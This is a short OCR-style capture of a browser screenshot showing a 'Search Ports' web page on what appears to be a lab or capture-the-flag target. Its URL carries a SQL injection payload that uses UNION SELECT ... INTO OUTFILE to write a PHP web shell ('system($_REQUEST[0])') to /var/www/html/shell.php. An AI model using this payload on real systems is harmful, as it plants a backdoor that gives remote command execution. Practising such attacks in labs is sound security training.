 Search Ports
Not secure 94.237.54.12:34237/search.php?port_code=cn%27+union+select+""%2C%27<%3Fphp+system%28%24_REQUEST%5B0%5D%29%3B+%3F>%27%2C+""%2C+""+into+out...
Crackmes Gmail YouTube Maps All Bookmarks
Search for a port: outfile '/var/www/html/shell.p Search
Port Code Port City Port Volume